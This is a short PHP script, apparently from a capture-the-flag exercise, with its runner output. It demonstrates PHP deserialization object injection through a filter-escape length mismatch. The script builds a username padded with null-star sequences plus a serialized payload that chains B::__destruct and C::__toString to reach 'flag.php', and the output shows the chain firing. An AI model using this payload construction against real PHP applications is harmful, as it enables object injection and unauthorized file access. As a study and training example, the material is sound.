 1 <?php
2 class B{
3     public $b = 'gqy';
4     function __destruct(){
5         $c = 'a'.$this->b;
6         echo $c;
7     }
8 }
9
10 class C{
11     public $c;
12     function __toString(){
13         return $this->c;
14     }
15 }
16
17 class A
18 {
19     public $username;
20     public $password;
21
22     public function __construct($username, $password){
23         $this->username = $username;
24         $this->password = $password;
25     }
26
27 }
28
29 function write($data) {
30     return str_replace(chr(0) . '*' . chr(0), '\0\0\0', $data);
31 }
32
33 function read($data) {
34     return str_replace('\0\0\0', chr(0) . '*' . chr(0), $data);
35 }
36 $username = "\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0
*\0\0*\0\0*\0\0*\0\0*\0\0*\0";
37 $password = "123123";
38 $payload = '";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}';
39 $shellcode=$username.$payload;
40 echo serialize(new A($shellcode, $password));
41 echo "\n";
42 echo write(serialize(new A($shellcode, $password)));
43 echo "\n";
44 unserialize(write(serialize(new A($shellcode, $password))));
运行
清除
O:1:"A":2:{s:8:"username";s:144:" *  *  *  *  *  *  *  *  *  *  *  *  *  *  *  *  *  *  *  *  *  *
O:1:"A":2:{s:8:"username";s:144:"\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0
aflag.php